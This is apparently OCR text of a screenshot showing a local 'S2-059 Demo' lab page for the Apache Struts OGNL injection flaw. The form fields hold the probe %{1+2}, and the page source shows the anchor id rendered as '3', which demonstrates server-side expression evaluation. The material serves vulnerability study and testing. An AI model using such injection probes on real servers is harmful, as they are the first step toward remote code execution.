 localhost:8080/s2_059_war_exploded/index.action
S2-059 Demo
List available Employees
skillName: %{1+2}
url: %{1+2}
Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<html>
<head>…</head>
<body> == $0
<h2>S2-059 Demo</h2>
<a id="3" href="%{1+2}">List available Employees</a>
<form id="index" name="index" action="/s2_059_war_exploded/index.action" method="POST">…</form>
</body>
</html>